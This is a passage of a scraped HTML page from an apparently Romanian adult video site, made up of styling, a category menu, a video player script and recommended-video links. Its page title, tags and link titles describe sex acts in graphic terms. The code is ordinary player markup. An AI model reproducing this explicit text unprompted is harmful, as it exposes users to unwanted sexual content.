

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/doua-blonde-gemene-largite-in-vagin-de-barbat-dotat.html
body_size: 13782
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Doua blonde gemene largite in vagin de barbat dotat</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;color:#fff;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);display:inline-flex;cursor:pointer;border-radius:12px;font-size:15px;font-weight:600}#searchsubmit .icon-search{width:30px;height:30px;display:inline-block;fill:#fff;position:relative}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px;position:relative;z-index:9999}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}#player{position:relative;background:#000;display:block;width:100%;height:505px;border-radius:5px;margin-bottom:15px;overflow:hidden}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}#mv{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:800px){.plr{height:360px}}@media screen and (max-width:515px){.plr{height:300px}}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="robots" content="noarchive"><meta name="description" content="Doua blonde gemene largite in vagin de barbat dotat film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!"/><link rel="canonical" href="https://filmepornonline.org/doua-blonde-gemene-largite-in-vagin-de-barbat-dotat.html"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2022/01/80626.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://filmepornonline.org/?p=80626'/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Doua blonde gemene largite in vagin de barbat dotat</h1><div class="video"><article><!-- Player --><div id="player"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2022/01/80626.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://filmepornonline.org/cdn/80626.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://filmepornonline.org/cdn/80626.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://filmepornonline.org/wp-content/themes/torocherry/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="mban"></div><div class="info"><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/blonde" rel="category tag">Filme Porno cu Blonde</a> <a href="https://filmepornonline.org/categoria/pornhub" rel="category tag">PornHub</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/barbat" rel="tag">barbat</a> <a href="https://filmepornonline.org/tag/blonde" rel="tag">blonde</a> <a href="https://filmepornonline.org/tag/dotat" rel="tag">dotat</a> <a href="https://filmepornonline.org/tag/doua" rel="tag">doua</a> <a href="https://filmepornonline.org/tag/gemene" rel="tag">gemene</a> <a href="https://filmepornonline.org/tag/largite" rel="tag">largite</a> <a href="https://filmepornonline.org/tag/vagin" rel="tag">vagin</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno cu Blonde Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/gina-dupa-o-noapte-in-club-face-sex-cu-negrii-dotati.html" title="Gina dupa o noapte in club face sex cu negrii dotati"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/519c2d5f5315738d6bb491a82209648a.jpg" alt="Gina dupa o noapte in club face sex cu negrii dotati" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/gina-dupa-o-noapte-in-club-face-sex-cu-negrii-dotati.html" title="Gina dupa o noapte in club face sex cu negrii dotati">Gina dupa o noapte in club face sex cu negrii dotati</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/emma-filmata-cand-suge-pula-ofiterului-si-se-fute-pe-la-spate.html" title="Emma filmata cand suge pula ofiterului si se fute pe la spate"><img 